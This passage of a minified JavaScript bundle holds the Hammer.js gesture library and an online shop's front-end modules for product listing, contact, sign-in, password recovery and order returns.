!function(o,r,a,s){"use strict";var l,c=["","webkit","Moz","MS","ms","o"],u=r.createElement("div"),d="function",p=Math.round,f=Math.abs,h=Date.now;function m(e,t,n){return setTimeout(C(e,n),t)}function g(e,t,n){return!!Array.isArray(e)&&(v(e,n[t],n),!0)}function v(e,t,n){var i;if(e)if(e.forEach)e.forEach(t,n);else if(e.length!==s)for(i=0;i<e.length;)t.call(n,e[i],i,e),i++;else for(i in e)e.hasOwnProperty(i)&&t.call(n,e[i],i,e)}function y(e,t,n){var i="DEPRECATED METHOD: "+t+"\n"+n+" AT \n";return function(){var t=new Error("get-stack-trace"),n=t&&t.stack?t.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",r=o.console&&(o.console.warn||o.console.log);return r&&r.call(o.console,i,n),e.apply(this,arguments)}}l="function"!=typeof Object.assign?function(e){if(e===s||null===e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),n=1;n<arguments.length;n++){var i=arguments[n];if(i!==s&&null!==i)for(var o in i)i.hasOwnProperty(o)&&(t[o]=i[o])}return t}:Object.assign;var b=y(function(e,t,n){for(var i=Object.keys(t),o=0;o<i.length;)(!n||n&&e[i[o]]===s)&&(e[i[o]]=t[i[o]]),o++;return e},"extend","Use `assign`."),w=y(function(e,t){return b(e,t,!0)},"merge","Use `assign`.");function _(e,t,n){var i,o=t.prototype;(i=e.prototype=Object.create(o)).constructor=e,i._super=o,n&&l(i,n)}function C(e,t){return function(){return e.apply(t,arguments)}}function T(e,t){return typeof e==d?e.apply(t&&t[0]||s,t):e}function S(e,t){return e===s?t:e}function x(e,t,n){v(N(t),function(t){e.addEventListener(t,n,!1)})}function k(e,t,n){v(N(t),function(t){e.removeEventListener(t,n,!1)})}function E(e,t){for(;e;){if(e==t)return!0;e=e.parentNode}return!1}function A(e,t){return e.indexOf(t)>-1}function N(e){return e.trim().split(/\s+/g)}function O(e,t,n){if(e.indexOf&&!n)return e.indexOf(t);for(var i=0;i<e.length;){if(n&&e[i][n]==t||!n&&e[i]===t)return i;i++}return-1}function I(e){return Array.prototype.slice.call(e,0)}function D(e,t,n){for(var i=[],o=[],r=0;r<e.length;){var a=t?e[r][t]:e[r];O(o,a)<0&&i.push(e[r]),o[r]=a,r++}return n&&(i=t?i.sort(function(e,n){return e[t]>n[t]}):i.sort()),i}function P(e,t){for(var n,i,o=t[0].toUpperCase()+t.slice(1),r=0;r<c.length;){if((i=(n=c[r])?n+o:t)in e)return i;r++}return s}var L=1;function M(e){var t=e.ownerDocument||e;return t.defaultView||t.parentWindow||o}var j="ontouchstart"in o,F=P(o,"PointerEvent")!==s,z=j&&/mobile|tablet|ip(ad|hone|od)|android/i.test(navigator.userAgent),H=25,B=1,R=2,$=4,q=8,W=1,U=2,G=4,V=8,X=16,Y=U|G,K=V|X,Q=Y|K,J=["x","y"],Z=["clientX","clientY"];function ee(e,t){var n=this;this.manager=e,this.callback=t,this.element=e.element,this.target=e.options.inputTarget,this.domHandler=function(t){T(e.options.enable,[e])&&n.handler(t)},this.init()}function te(e,t,n){var i=n.pointers.length,o=n.changedPointers.length,r=t&B&&i-o==0,a=t&($|q)&&i-o==0;n.isFirst=!!r,n.isFinal=!!a,r&&(e.session={}),n.eventType=t,function(e,t){var n=e.session,i=t.pointers,o=i.length;n.firstInput||(n.firstInput=ne(t));o>1&&!n.firstMultiple?n.firstMultiple=ne(t):1===o&&(n.firstMultiple=!1);var r=n.firstInput,a=n.firstMultiple,l=a?a.center:r.center,c=t.center=ie(i);t.timeStamp=h(),t.deltaTime=t.timeStamp-r.timeStamp,t.angle=se(l,c),t.distance=ae(l,c),function(e,t){var n=t.center,i=e.offsetDelta||{},o=e.prevDelta||{},r=e.prevInput||{};t.eventType!==B&&r.eventType!==$||(o=e.prevDelta={x:r.deltaX||0,y:r.deltaY||0},i=e.offsetDelta={x:n.x,y:n.y});t.deltaX=o.x+(n.x-i.x),t.deltaY=o.y+(n.y-i.y)}(n,t),t.offsetDirection=re(t.deltaX,t.deltaY);var u=oe(t.deltaTime,t.deltaX,t.deltaY);t.overallVelocityX=u.x,t.overallVelocityY=u.y,t.overallVelocity=f(u.x)>f(u.y)?u.x:u.y,t.scale=a?(d=a.pointers,p=i,ae(p[0],p[1],Z)/ae(d[0],d[1],Z)):1,t.rotation=a?function(e,t){return se(t[1],t[0],Z)+se(e[1],e[0],Z)}(a.pointers,i):0,t.maxPointers=n.prevInput?t.pointers.length>n.prevInput.maxPointers?t.pointers.length:n.prevInput.maxPointers:t.pointers.length,function(e,t){var n,i,o,r,a=e.lastInterval||t,l=t.timeStamp-a.timeStamp;if(t.eventType!=q&&(l>H||a.velocity===s)){var c=t.deltaX-a.deltaX,u=t.deltaY-a.deltaY,d=oe(l,c,u);i=d.x,o=d.y,n=f(d.x)>f(d.y)?d.x:d.y,r=re(c,u),e.lastInterval=t}else n=a.velocity,i=a.velocityX,o=a.velocityY,r=a.direction;t.velocity=n,t.velocityX=i,t.velocityY=o,t.direction=r}(n,t);var d,p;var m=e.element;E(t.srcEvent.target,m)&&(m=t.srcEvent.target);t.target=m}(e,n),e.emit("hammer.input",n),e.recognize(n),e.session.prevInput=n}function ne(e){for(var t=[],n=0;n<e.pointers.length;)t[n]={clientX:p(e.pointers[n].clientX),clientY:p(e.pointers[n].clientY)},n++;return{timeStamp:h(),pointers:t,center:ie(t),deltaX:e.deltaX,deltaY:e.deltaY}}function ie(e){var t=e.length;if(1===t)return{x:p(e[0].clientX),y:p(e[0].clientY)};for(var n=0,i=0,o=0;o<t;)n+=e[o].clientX,i+=e[o].clientY,o++;return{x:p(n/t),y:p(i/t)}}function oe(e,t,n){return{x:t/e||0,y:n/e||0}}function re(e,t){return e===t?W:f(e)>=f(t)?e<0?U:G:t<0?V:X}function ae(e,t,n){n||(n=J);var i=t[n[0]]-e[n[0]],o=t[n[1]]-e[n[1]];return Math.sqrt(i*i+o*o)}function se(e,t,n){n||(n=J);var i=t[n[0]]-e[n[0]],o=t[n[1]]-e[n[1]];return 180*Math.atan2(o,i)/Math.PI}ee.prototype={handler:function(){},init:function(){this.evEl&&x(this.element,this.evEl,this.domHandler),this.evTarget&&x(this.target,this.evTarget,this.domHandler),this.evWin&&x(M(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&k(this.element,this.evEl,this.domHandler),this.evTarget&&k(this.target,this.evTarget,this.domHandler),this.evWin&&k(M(this.element),this.evWin,this.domHandler)}};var le={mousedown:B,mousemove:R,mouseup:$},ce="mousedown",ue="mousemove mouseup";function de(){this.evEl=ce,this.evWin=ue,this.pressed=!1,ee.apply(this,arguments)}_(de,ee,{handler:function(e){var t=le[e.type];t&B&&0===e.button&&(this.pressed=!0),t&R&&1!==e.which&&(t=$),this.pressed&&(t&$&&(this.pressed=!1),this.callback(this.manager,t,{pointers:[e],changedPointers:[e],pointerType:"mouse",srcEvent:e}))}});var pe={pointerdown:B,pointermove:R,pointerup:$,pointercancel:q,pointerout:q},fe={2:"touch",3:"pen",4:"mouse",5:"kinect"},he="pointerdown",me="pointermove pointerup pointercancel";function ge(){this.evEl=he,this.evWin=me,ee.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}o.MSPointerEvent&&!o.PointerEvent&&(he="MSPointerDown",me="MSPointerMove MSPointerUp MSPointerCancel"),_(ge,ee,{handler:function(e){var t=this.store,n=!1,i=e.type.toLowerCase().replace("ms",""),o=pe[i],r=fe[e.pointerType]||e.pointerType,a="touch"==r,s=O(t,e.pointerId,"pointerId");o&B&&(0===e.button||a)?s<0&&(t.push(e),s=t.length-1):o&($|q)&&(n=!0),s<0||(t[s]=e,this.callback(this.manager,o,{pointers:t,changedPointers:[e],pointerType:r,srcEvent:e}),n&&t.splice(s,1))}});var ve={touchstart:B,touchmove:R,touchend:$,touchcancel:q},ye="touchstart",be="touchstart touchmove touchend touchcancel";function we(){this.evTarget=ye,this.evWin=be,this.started=!1,ee.apply(this,arguments)}_(we,ee,{handler:function(e){var t=ve[e.type];if(t===B&&(this.started=!0),this.started){var n=function(e,t){var n=I(e.touches),i=I(e.changedTouches);t&($|q)&&(n=D(n.concat(i),"identifier",!0));return[n,i]}.call(this,e,t);t&($|q)&&n[0].length-n[1].length==0&&(this.started=!1),this.callback(this.manager,t,{pointers:n[0],changedPointers:n[1],pointerType:"touch",srcEvent:e})}}});var _e={touchstart:B,touchmove:R,touchend:$,touchcancel:q},Ce="touchstart touchmove touchend touchcancel";function Te(){this.evTarget=Ce,this.targetIds={},ee.apply(this,arguments)}_(Te,ee,{handler:function(e){var t=_e[e.type],n=function(e,t){var n=I(e.touches),i=this.targetIds;if(t&(B|R)&&1===n.length)return i[n[0].identifier]=!0,[n,n];var o,r,a=I(e.changedTouches),s=[],l=this.target;if(r=n.filter(function(e){return E(e.target,l)}),t===B)for(o=0;o<r.length;)i[r[o].identifier]=!0,o++;o=0;for(;o<a.length;)i[a[o].identifier]&&s.push(a[o]),t&($|q)&&delete i[a[o].identifier],o++;if(!s.length)return;return[D(r.concat(s),"identifier",!0),s]}.call(this,e,t);n&&this.callback(this.manager,t,{pointers:n[0],changedPointers:n[1],pointerType:"touch",srcEvent:e})}});var Se=2500,xe=25;function ke(){ee.apply(this,arguments);var e=C(this.handler,this);this.touch=new Te(this.manager,e),this.mouse=new de(this.manager,e),this.primaryTouch=null,this.lastTouches=[]}function Ee(e){var t=e.changedPointers[0];if(t.identifier===this.primaryTouch){var n={x:t.clientX,y:t.clientY};this.lastTouches.push(n);var i=this.lastTouches;setTimeout(function(){var e=i.indexOf(n);e>-1&&i.splice(e,1)},Se)}}_(ke,ee,{handler:function(e,t,n){var i="touch"==n.pointerType,o="mouse"==n.pointerType;if(!(o&&n.sourceCapabilities&&n.sourceCapabilities.firesTouchEvents)){if(i)(function(e,t){e&B?(this.primaryTouch=t.changedPointers[0].identifier,Ee.call(this,t)):e&($|q)&&Ee.call(this,t)}).call(this,t,n);else if(o&&function(e){for(var t=e.srcEvent.clientX,n=e.srcEvent.clientY,i=0;i<this.lastTouches.length;i++){var o=this.lastTouches[i],r=Math.abs(t-o.x),a=Math.abs(n-o.y);if(r<=xe&&a<=xe)return!0}return!1}.call(this,n))return;this.callback(e,t,n)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Ae=P(u.style,"touchAction"),Ne=Ae!==s,Oe="auto",Ie="manipulation",De="none",Pe="pan-x",Le="pan-y",Me=function(){if(!Ne)return!1;var e={},t=o.CSS&&o.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(n){e[n]=!t||o.CSS.supports("touch-action",n)}),e}();function je(e,t){this.manager=e,this.set(t)}je.prototype={set:function(e){"compute"==e&&(e=this.compute()),Ne&&this.manager.element.style&&Me[e]&&(this.manager.element.style[Ae]=e),this.actions=e.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var e=[];return v(this.manager.recognizers,function(t){T(t.options.enable,[t])&&(e=e.concat(t.getTouchAction()))}),function(e){if(A(e,De))return De;var t=A(e,Pe),n=A(e,Le);if(t&&n)return De;if(t||n)return t?Pe:Le;if(A(e,Ie))return Ie;return Oe}(e.join(" "))},preventDefaults:function(e){var t=e.srcEvent,n=e.offsetDirection;if(this.manager.session.prevented)t.preventDefault();else{var i=this.actions,o=A(i,De)&&!Me[De],r=A(i,Le)&&!Me[Le],a=A(i,Pe)&&!Me[Pe];if(o){var s=1===e.pointers.length,l=e.distance<2,c=e.deltaTime<250;if(s&&l&&c)return}if(!a||!r)return o||r&&n&Y||a&&n&K?this.preventSrc(t):void 0}},preventSrc:function(e){this.manager.session.prevented=!0,e.preventDefault()}};var Fe=1,ze=2,He=4,Be=8,Re=Be,$e=16;function qe(e){this.options=l({},this.defaults,e||{}),this.id=L++,this.manager=null,this.options.enable=S(this.options.enable,!0),this.state=Fe,this.simultaneous={},this.requireFail=[]}function We(e){return e&$e?"cancel":e&Be?"end":e&He?"move":e&ze?"start":""}function Ue(e){return e==X?"down":e==V?"up":e==U?"left":e==G?"right":""}function Ge(e,t){var n=t.manager;return n?n.get(e):e}function Ve(){qe.apply(this,arguments)}function Xe(){Ve.apply(this,arguments),this.pX=null,this.pY=null}function Ye(){Ve.apply(this,arguments)}function Ke(){qe.apply(this,arguments),this._timer=null,this._input=null}function Qe(){Ve.apply(this,arguments)}function Je(){Ve.apply(this,arguments)}function Ze(){qe.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function et(e,t){return(t=t||{}).recognizers=S(t.recognizers,et.defaults.preset),new tt(e,t)}qe.prototype={defaults:{},set:function(e){return l(this.options,e),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(e){if(g(e,"recognizeWith",this))return this;var t=this.simultaneous;return t[(e=Ge(e,this)).id]||(t[e.id]=e,e.recognizeWith(this)),this},dropRecognizeWith:function(e){return g(e,"dropRecognizeWith",this)?this:(e=Ge(e,this),delete this.simultaneous[e.id],this)},requireFailure:function(e){if(g(e,"requireFailure",this))return this;var t=this.requireFail;return-1===O(t,e=Ge(e,this))&&(t.push(e),e.requireFailure(this)),this},dropRequireFailure:function(e){if(g(e,"dropRequireFailure",this))return this;e=Ge(e,this);var t=O(this.requireFail,e);return t>-1&&this.requireFail.splice(t,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(e){return!!this.simultaneous[e.id]},emit:function(e){var t=this,n=this.state;function i(n){t.manager.emit(n,e)}n<Be&&i(t.options.event+We(n)),i(t.options.event),e.additionalEvent&&i(e.additionalEvent),n>=Be&&i(t.options.event+We(n))},tryEmit:function(e){if(this.canEmit())return this.emit(e);this.state=32},canEmit:function(){for(var e=0;e<this.requireFail.length;){if(!(this.requireFail[e].state&(32|Fe)))return!1;e++}return!0},recognize:function(e){var t=l({},e);if(!T(this.options.enable,[this,t]))return this.reset(),void(this.state=32);this.state&(Re|$e|32)&&(this.state=Fe),this.state=this.process(t),this.state&(ze|He|Be|$e)&&this.tryEmit(t)},process:function(e){},getTouchAction:function(){},reset:function(){}},_(Ve,qe,{defaults:{pointers:1},attrTest:function(e){var t=this.options.pointers;return 0===t||e.pointers.length===t},process:function(e){var t=this.state,n=e.eventType,i=t&(ze|He),o=this.attrTest(e);return i&&(n&q||!o)?t|$e:i||o?n&$?t|Be:t&ze?t|He:ze:32}}),_(Xe,Ve,{defaults:{event:"pan",threshold:10,pointers:1,direction:Q},getTouchAction:function(){var e=this.options.direction,t=[];return e&Y&&t.push(Le),e&K&&t.push(Pe),t},directionTest:function(e){var t=this.options,n=!0,i=e.distance,o=e.direction,r=e.deltaX,a=e.deltaY;return o&t.direction||(t.direction&Y?(o=0===r?W:r<0?U:G,n=r!=this.pX,i=Math.abs(e.deltaX)):(o=0===a?W:a<0?V:X,n=a!=this.pY,i=Math.abs(e.deltaY))),e.direction=o,n&&i>t.threshold&&o&t.direction},attrTest:function(e){return Ve.prototype.attrTest.call(this,e)&&(this.state&ze||!(this.state&ze)&&this.directionTest(e))},emit:function(e){this.pX=e.deltaX,this.pY=e.deltaY;var t=Ue(e.direction);t&&(e.additionalEvent=this.options.event+t),this._super.emit.call(this,e)}}),_(Ye,Ve,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[De]},attrTest:function(e){return this._super.attrTest.call(this,e)&&(Math.abs(e.scale-1)>this.options.threshold||this.state&ze)},emit:function(e){if(1!==e.scale){var t=e.scale<1?"in":"out";e.additionalEvent=this.options.event+t}this._super.emit.call(this,e)}}),_(Ke,qe,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[Oe]},process:function(e){var t=this.options,n=e.pointers.length===t.pointers,i=e.distance<t.threshold,o=e.deltaTime>t.time;if(this._input=e,!i||!n||e.eventType&($|q)&&!o)this.reset();else if(e.eventType&B)this.reset(),this._timer=m(function(){this.state=Re,this.tryEmit()},t.time,this);else if(e.eventType&$)return Re;return 32},reset:function(){clearTimeout(this._timer)},emit:function(e){this.state===Re&&(e&&e.eventType&$?this.manager.emit(this.options.event+"up",e):(this._input.timeStamp=h(),this.manager.emit(this.options.event,this._input)))}}),_(Qe,Ve,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[De]},attrTest:function(e){return this._super.attrTest.call(this,e)&&(Math.abs(e.rotation)>this.options.threshold||this.state&ze)}}),_(Je,Ve,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Y|K,pointers:1},getTouchAction:function(){return Xe.prototype.getTouchAction.call(this)},attrTest:function(e){var t,n=this.options.direction;return n&(Y|K)?t=e.overallVelocity:n&Y?t=e.overallVelocityX:n&K&&(t=e.overallVelocityY),this._super.attrTest.call(this,e)&&n&e.offsetDirection&&e.distance>this.options.threshold&&e.maxPointers==this.options.pointers&&f(t)>this.options.velocity&&e.eventType&$},emit:function(e){var t=Ue(e.offsetDirection);t&&this.manager.emit(this.options.event+t,e),this.manager.emit(this.options.event,e)}}),_(Ze,qe,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[Ie]},process:function(e){var t=this.options,n=e.pointers.length===t.pointers,i=e.distance<t.threshold,o=e.deltaTime<t.time;if(this.reset(),e.eventType&B&&0===this.count)return this.failTimeout();if(i&&o&&n){if(e.eventType!=$)return this.failTimeout();var r=!this.pTime||e.timeStamp-this.pTime<t.interval,a=!this.pCenter||ae(this.pCenter,e.center)<t.posThreshold;if(this.pTime=e.timeStamp,this.pCenter=e.center,a&&r?this.count+=1:this.count=1,this._input=e,0===this.count%t.taps)return this.hasRequireFailures()?(this._timer=m(function(){this.state=Re,this.tryEmit()},t.interval,this),ze):Re}return 32},failTimeout:function(){return this._timer=m(function(){this.state=32},this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==Re&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),et.VERSION="2.0.7",et.defaults={domEvents:!1,touchAction:"compute",enable:!0,inputTarget:null,inputClass:null,preset:[[Qe,{enable:!1}],[Ye,{enable:!1},["rotate"]],[Je,{direction:Y}],[Xe,{direction:Y},["swipe"]],[Ze],[Ze,{event:"doubletap",taps:2},["tap"]],[Ke]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};function tt(e,t){var n;this.options=l({},et.defaults,t||{}),this.options.inputTarget=this.options.inputTarget||e,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=e,this.input=new((n=this).options.inputClass||(F?ge:z?Te:j?ke:de))(n,te),this.touchAction=new je(this,this.options.touchAction),nt(this,!0),v(this.options.recognizers,function(e){var t=this.add(new e[0](e[1]));e[2]&&t.recognizeWith(e[2]),e[3]&&t.requireFailure(e[3])},this)}function nt(e,t){var n,i=e.element;i.style&&(v(e.options.cssProps,function(o,r){n=P(i.style,r),t?(e.oldCssProps[n]=i.style[n],i.style[n]=o):i.style[n]=e.oldCssProps[n]||""}),t||(e.oldCssProps={}))}tt.prototype={set:function(e){return l(this.options,e),e.touchAction&&this.touchAction.update(),e.inputTarget&&(this.input.destroy(),this.input.target=e.inputTarget,this.input.init()),this},stop:function(e){this.session.stopped=e?2:1},recognize:function(e){var t=this.session;if(!t.stopped){var n;this.touchAction.preventDefaults(e);var i=this.recognizers,o=t.curRecognizer;(!o||o&&o.state&Re)&&(o=t.curRecognizer=null);for(var r=0;r<i.length;)n=i[r],2===t.stopped||o&&n!=o&&!n.canRecognizeWith(o)?n.reset():n.recognize(e),!o&&n.state&(ze|He|Be)&&(o=t.curRecognizer=n),r++}},get:function(e){if(e instanceof qe)return e;for(var t=this.recognizers,n=0;n<t.length;n++)if(t[n].options.event==e)return t[n];return null},add:function(e){if(g(e,"add",this))return this;var t=this.get(e.options.event);return t&&this.remove(t),this.recognizers.push(e),e.manager=this,this.touchAction.update(),e},remove:function(e){if(g(e,"remove",this))return this;if(e=this.get(e)){var t=this.recognizers,n=O(t,e);-1!==n&&(t.splice(n,1),this.touchAction.update())}return this},on:function(e,t){if(e!==s&&t!==s){var n=this.handlers;return v(N(e),function(e){n[e]=n[e]||[],n[e].push(t)}),this}},off:function(e,t){if(e!==s){var n=this.handlers;return v(N(e),function(e){t?n[e]&&n[e].splice(O(n[e],t),1):delete n[e]}),this}},emit:function(e,t){this.options.domEvents&&function(e,t){var n=r.createEvent("Event");n.initEvent(e,!0,!0),n.gesture=t,t.target.dispatchEvent(n)}(e,t);var n=this.handlers[e]&&this.handlers[e].slice();if(n&&n.length){t.type=e,t.preventDefault=function(){t.srcEvent.preventDefault()};for(var i=0;i<n.length;)n[i](t),i++}},destroy:function(){this.element&&nt(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},l(et,{INPUT_START:B,INPUT_MOVE:R,INPUT_END:$,INPUT_CANCEL:q,STATE_POSSIBLE:Fe,STATE_BEGAN:ze,STATE_CHANGED:He,STATE_ENDED:Be,STATE_RECOGNIZED:Re,STATE_CANCELLED:$e,STATE_FAILED:32,DIRECTION_NONE:W,DIRECTION_LEFT:U,DIRECTION_RIGHT:G,DIRECTION_UP:V,DIRECTION_DOWN:X,DIRECTION_HORIZONTAL:Y,DIRECTION_VERTICAL:K,DIRECTION_ALL:Q,Manager:tt,Input:ee,TouchAction:je,TouchInput:Te,MouseInput:de,PointerEventInput:ge,TouchMouseInput:ke,SingleTouchInput:we,Recognizer:qe,AttrRecognizer:Ve,Tap:Ze,Pan:Xe,Swipe:Je,Pinch:Ye,Rotate:Qe,Press:Ke,on:x,off:k,each:v,merge:w,extend:b,assign:l,inherit:_,bindFn:C,prefixed:P}),(void 0!==o?o:"undefined"!=typeof self?self:{}).Hammer=et,(i=function(){return et}.call(t,n,t,e))===s||(e.exports=i)}(window,document)},function(e,t,n){"use strict";(function(e){var i=n(1),o=n(2),r=n(4),a=n.n(r);t.a={init:function(){a()(e("main.wrap .header-section .image-container img")),e(window).on("resize.products-header-image orientationchange.products-header-image",this._headerImageResize.bind(this)),this._headerImageResize(),this._initSort(),this._infiniteScroll()},finalize:function(){setTimeout(this._headerImageResize.bind(this),1e3)},_initSort:function(){var t=this;e("main.wrap").on("click",".sort .dropdown-item",function(n){n.preventDefault();var i=e(n.currentTarget);t._catalogOrderProducts(i.data("sort"))})},_catalogOrderProducts:function(e){var t=this;this._updateProductsList("order",e,function(){t._infiniteScroll()})},_initPagination:function(){var t=this;e("main.wrap").on("click",".pagination [data-pagination-goto]",function(n){n.preventDefault();var i=e(n.currentTarget);i.hasClass("disabled")||(t._catalogChangePage(i.data("pagination-goto"),i.data("pagination-npages"),i),i.closest("#productsContentFooter").length&&e("html, body").animate({scrollTop:e("#productsContentHeader").offset().top-80},"fast"))})},_updateProductsList:function(t,n,i){void 0===i&&(i=null),e.ajax({type:"POST",url:window.location.pathname,data:o.a.updateQueryStringParam(t,n),dataType:"json",success:function(t){e("#productsList").empty().html(t.html),i&&i.apply(this,[t])}})},_catalogChangePage:function(e,t,n){var i=this;n&&(n.hasClass("active")||n.hasClass("disabled"))||this._updateProductsList("page",e,function(e){i._updatePagination(e.this_page_nr,e.nr_pages)})},_updatePagination:function(t,n){var i=e("main.wrap .pagination .page-next"),o=e("main.wrap .pagination .page-prev");t===n?i.addClass("disabled"):i.removeClass("disabled"),i.data("pagination-npages",n).data("pagination-goto",t+1),t<=1?o.addClass("disabled"):o.removeClass("disabled"),o.data("pagination-npages",n).data("pagination-goto",t-1),e("main.wrap .pagination .page.current").removeClass("current"),e("main.wrap .pagination .page-"+t).addClass("current")},_headerImageResize:function(){var t=e("main.wrap .header-section .container-fluid");Object(i.a)({variables:{"products-header-margin-right":-Math.ceil((e(window).width()-t.outerWidth())/2)+"px","products-header-mobile-height":e("#productsContentHeader").outerHeight()+"px"},onlyVars:!0,silent:!0,exclude:'[href$="7A4ABD7D1B580CC48.css"]'})},_infiniteScroll:function(){var t=[].slice.call(document.querySelectorAll("#productsList .product"));if("IntersectionObserver"in window){var n=new IntersectionObserver(function(t){t.forEach(function(t){t.isIntersecting&&e(t.target).addClass("animate")})},{threshold:.5});t.forEach(function(e){n.observe(e)})}else t.addClass("animate")}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(1);var i=n(2),o=n(3);t.a={init:function(){this._initContactForm()},finalize:function(){},_initContactForm:function(){var t=e("#contactForm"),n={data:{},url:window.NN_CONFIG.Main.contact_url,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return i.a.setLoadingState(t.find('button[type="submit"]')),!0},success:function(t,n,r,a){if(i.a.setLoadingState(a.find('button[type="submit"]'),!1),1===t.status)a.resetForm(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.message});else{var s=[];e.each(t.errors,function(t,n){e.each(n,function(e,n){t.match(/^_.*_$/g)?s.push(n):a.find('[name="'+t+'"]').addClass("is-invalid").parent().find(".invalid-feedback").html(n)})}),s.length&&i.a.getSwalModal().fire({title:o.a.it.attention,html:s.join("<br>")})}},error:function(e,t,n,o){i.a.setLoadingState(o.find('button[type="submit"]'),!1)}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1}),i.a.checkAnyFormFieldChanged(t.find(":input"))}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(1);var i=n(2),o=n(3);t.a={init:function(){this._showAlertModal(),this._initSignInForm(),this._initLostPasswordForm()},finalize:function(){},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.User&&window.NN_CONFIG.User.alert&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.User.alert.title,text:window.NN_CONFIG.User.alert.text})},500)},_initSignInForm:function(){var t=e("#signInForm"),n=t.find('[name="user_registration_form[sameAddress]"]'),i=e("#shippingData");n.on("change",function(){"1"===t.find('[name="user_registration_form[sameAddress]"]:checked').val()?i.addClass("d-none"):i.removeClass("d-none")})},_initLostPasswordForm:function(){var t=e("#lostPasswordForm"),n={data:{},url:window.location.pathname,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return i.a.setLoadingState(t.find('button[type="submit"]')),!0},success:function(t,n,r,a){if(i.a.setLoadingState(a.find('button[type="submit"]'),!1),1===t.status)a.resetForm(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.msg});else{var s=[];e.each(t.errors,function(t,n){e.each(n,function(e,n){if(t.match(/^_.*_$/g))s.push(n);else{var i=a.find('[name="user_lost_password_form['+t+']"]');0===i.parent().find(".invalid-feedback").length&&i.parent().append('<div class="invalid-feedback"></div>'),i.addClass("is-invalid").parent().find(".invalid-feedback").html(n)}})}),s.length&&i.a.getSwalModal().fire({title:o.a.it.attention,html:s.join("<br>")})}},error:function(e,t,n,o){i.a.setLoadingState(o.find('button[type="submit"]'),!1)}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1}),i.a.checkAnyFormFieldChanged(t.find(":input"))}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(1);var i=n(2),o=n(3);t.a={init:function(){this._showAlertModal(),this._initTabMenu(),this._initNewsletterUnsubscribe(),this._initNewsletterSubscribe(),this._initWhishList(),this._initProfileEditor(),this._initReturnRequest(),this._toggleIban(),this._toggleSelect()},finalize:function(){},_toggleIban:function(t){void 0===t&&(t=999999999999999);var n=0;e('select[name^="type-reso"]').each(function(){"r"==e(this).val()&&(n+=1)}),n>0&&t>window.NN_CONFIG.Main.return_threshold?e(".iban").removeClass("d-none"):e(".iban").addClass("d-none")},_toggleSelect:function(){var t=this;e(document).on("change",".return-qty-select, .return-reason-select, .return-type-select",function(){var n,i,o,r,a=e(".return-qty-select"),s=0,l=0,c=e(".new-return-request-modal"),u=e("#reason"),d=e(".iban"),p=e(".res-message");a.each(function(){n=e(this).val(),i=e(this).data("price"),o=e(this).data("type"),o=e("#"+o).val(),""!=n&&o&&""!=o&&(s+=i*n,l+=n)}),t._toggleIban(s),r=u.val(),l>0?s>window.NN_CONFIG.Main.return_threshold?(e(".reason").removeClass("d-none"),"other"==r?(c.find(".return-ok").removeClass("d-none"),c.find(".return-ko").addClass("d-none"),p.removeClass("failed threshold").addClass("d-none"),e(".message").removeClass("d-none")):"failed"==r?(c.find(".return-ok").addClass("d-none"),d.addClass("d-none"),e(".message").addClass("d-none"),p.removeClass("d-none threshold").addClass("failed"),c.find(".return-ko").removeClass("d-none")):(c.find(".return-ok").addClass("d-none"),d.addClass("d-none"),e(".message").addClass("d-none"),p.removeClass("failed threshold").addClass("d-none"),c.find(".return-ko").addClass("d-none"))):(c.find(".return-ok").addClass("d-none"),c.find(".return-ko").removeClass("d-none"),p.removeClass("d-none failed").addClass("threshold"),e(".reason").addClass("d-none"),e(".message").addClass("d-none")):(c.find(".return-ok").addClass("d-none"),c.find(".return-ko").addClass("d-none"),p.addClass("d-none"),e(".reason").addClass("d-none"),e(".message").addClass("d-none"))})},_initReturnRequest:function(){var t=window.NN_CONFIG.locale;e("a.return-state").on("click",function(n){var r=e(n.currentTarget).data("return-id"),a=e("#modal_return_"+r).html(),s=e("#modal_label_"+r).text();i.a.getSwalModal().fire({title:s,customClass:"swal-wide return-states-modal",html:a,confirmButtonText:o.a[t].close,showCancelButton:!1,preConfirm:function(){},complete:function(){}})}),e("a.list-order-return").on("click",function(n){var 